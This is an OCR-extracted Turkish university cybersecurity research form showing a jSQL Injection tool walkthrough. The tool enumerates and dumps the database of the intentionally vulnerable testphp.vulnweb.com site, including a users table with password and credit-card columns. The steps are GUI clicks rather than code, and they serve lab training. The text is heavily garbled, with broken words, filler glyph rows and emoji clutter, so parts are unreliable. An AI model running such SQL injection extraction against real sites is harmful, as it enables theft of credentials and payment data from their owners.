# Basit bir arayüze sahiptir jSQL Injection 🧃 Database 🖉 Admin page 📄 Read file 🔎 Web shell 🎽 SQL shell 🔚 Upload 🎒 Brute force 🗂 Encoding 🐚 Batch scan Enter address (e.g. http://127.0.0.1/index.php?key=value&injectMe=-1) 🕶 Database auto 👒 Strategy auto 🌛 No database Console Chunk Boolean Network Console Console Hedef url'yi yazıp başlatmamı yeterli. 🖃 🥃 acuart (8 tables) 🗉 🧮 artists (3 rows) 🗉 💷 carts (1 row) 📖 categ (4 rows) 🗔 featured (0 row) 💷 guestbook (0 row) 🗔 pictures (7 rows) 🗔 products (3 rows) 🖶 🔠 users (0 row) 📄 address 📃 cart cc 🗌 📃 email 🔄 name 📄 pass 🔄 phone uname 🔒 information\_schema (79 tables) Bize database'leri ,tabloları ve kolonları çıkardı

| Hazırlayan | Onaylayan |
|------------|-----------|
| ВКК        | KASGEM    |

| V SER   | SİBER GÜVENLİK                     | Doküman No<br>İlk Yayın Tarihi | FR-471<br>19/07/2023 |
|---------|------------------------------------|--------------------------------|----------------------|
|         | ADASTIDMA SONIICIIDAVI ASIM EODMII | Revizyon Tarihi                | -                    |
| (c)     | ARAŞTIRMA SONUCULAT LAŞIM FORMU    | Revizyon No                    | 0                    |
| VERSITE |                                    | Sayfa No                       | 1/1                  |

| Şimdi users tablosundaki kolonları çekelim bunun için users üzerine sağ tık yapıp chekall diyoruz yani hepsini                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| seçiyoruz ve tekrar sağ tık yapıp load diyoruz                                                                                                    |
| Verileri çekmeyi başardık.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 50L Injection                                                                                                    |
| Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan     whick_ttestphp.vulnweb.com/artists.php?artist=17                                                                                                    |
| Image: Control (Transpire)     Image: Control (Transpire)                                                                                                    |
| featured (0 row)  guestbook (0 row)  publication  publication  publi |
| □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □         □                                                                                                            |
|                                                                                                    |
| Sorumlu Öğretim Elemanı                                                                                                    |
| Unvan:Doç.Dr.                                                                                                    |
| Adı Soyadı:Ali GEZER                                                                                                    |
| Görevi: Siber Güvenlik Uygulama ve Araştırma Merkezi Müdür                                                                                                    |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |